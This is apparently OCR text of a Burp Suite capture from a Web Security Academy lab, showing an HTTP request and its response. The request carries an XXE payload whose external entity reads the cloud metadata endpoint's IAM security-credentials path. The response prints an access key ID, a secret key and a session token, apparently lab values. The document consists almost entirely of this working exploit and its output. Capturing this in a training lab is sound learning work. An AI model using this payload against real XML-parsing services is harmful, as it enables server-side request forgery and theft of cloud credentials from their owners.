 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ace71ffa1f442dd5808f8f1b00ea0094.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ace71ffa1f442dd5808f8f1b00ea0094.web-security-academy.net
/product?productId=1
Content-Type: application/xml
Origin:
https://ace71ffa1f442dd5808f8f1b00ea0094.web-security-academy.ne
t
Content-Length: 227
Connection: close
Cookie: session=2JEcaqrtsKHu4wtELzxoCmt39dRetEuk
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin">] >
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></st
ockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-06-08T01:03:32.248220Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "M3ynDysMqAaVOuv8MF3x",
"SecretAccessKey" :
"enYEdsNLwHB9b1f2xGCZWxfEQdjX6MAZvtb3jHSK",
"Token" :
"E7UJL2nBUB0dnXEXzyJCLZZJV8Ap7K298celTBpdSB5THM9Yew5ngOaKeqpZwAt
Cl1Ah63rVrAO0NsdtlFIIc4rsaFegmSsk3RIivnj38BKvumkknFOy2dlBavU8AtS
ZzirjrMirQV4OPAvFisfNF35rWVTWD4j81M9kmrcH8J1Vh6JMdolIJTOkcIWZRlo
xanoZJq15yU1s7FMhnw63onuMHeUPPO6HDv7WH3iSDPGoIeJBvt06IUq7rj8Bm4i
3",
"Expiration" : "2026-06-07T01:03:32.248220Z"
}"